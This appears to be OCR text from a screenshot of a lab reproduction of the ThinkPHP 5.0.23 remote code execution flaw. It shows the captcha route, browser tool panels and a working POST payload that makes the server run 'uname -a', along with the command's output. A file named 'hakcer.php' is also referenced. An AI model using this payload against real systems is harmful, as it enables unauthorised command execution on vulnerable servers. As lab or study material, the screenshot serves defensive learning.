 System Error
System Error
10.37.129.2:8080/hakcer.php
10.37.129.2:8080/
新标签页
10.37.129.2:8080/index.php?s=captcha
Linux ed00caa1162b 4.9.125-linuxkit #1 SMP Fri Sep 7 08:20:28 UTC 2018 x86_64 GNU/Linux
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
无障碍环境
Encryption
Encoding
SQL
XSS
Other
Chrome BackBar
Load URL
http://10.37.129.2:8080/index.php?s=captcha
Split URL
Execute
Post data
Referrer
User Agent
Cookies
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=uname -a